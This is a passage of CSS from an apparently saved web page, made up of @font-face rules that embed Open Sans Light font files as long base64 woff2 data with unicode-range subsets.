YgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA6